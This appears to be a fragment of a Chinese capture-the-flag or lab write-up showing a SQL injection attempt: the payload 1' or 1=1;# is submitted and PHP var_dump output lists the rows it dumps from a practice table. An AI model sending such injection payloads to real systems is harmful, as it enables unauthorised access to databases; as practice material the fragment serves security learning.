 姿势: 1' or 1=1;# 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(2) {
  [0]=>
  string(1) "2"
  [1]=>
  string(12) "miaomiaomiao"
}
array(2) {
  [0]=>
  string(6) "114514"
  [1]=>
  string(2) "ys"
}